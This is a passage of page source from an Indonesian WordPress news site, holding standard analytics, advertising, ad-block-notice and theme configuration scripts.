void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1764901751'></script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/9df797879a.min.js'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6TP5XVJTP7" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aswajanews.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6TP5XVJTP7", {"googlesitekit_post_type":"post"});
/* ]]> */
</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-MMDB0855MH" async="async"></script><script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-MMDB0855MH', {} );
/* ]]> */
</script><script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NJSRW86' );
			
/* ]]> */
</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6661792359250196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-6661792359250196?ers=1" nonce="LsdSr_WmuIm-iz7JRAjerw"></script><script nonce="LsdSr_WmuIm-iz7JRAjerw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aswajanews.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/aswajanews.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="2afd93353d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1091,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "928";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "155";
tdBlocksArray.push(block_tdi_4);
</script><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-5","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-1091","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","match_all":"1","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "15";
block_tdi_7.found_posts = "4594";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "307";
tdBlocksArray.push(block_tdi_7);
</script><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
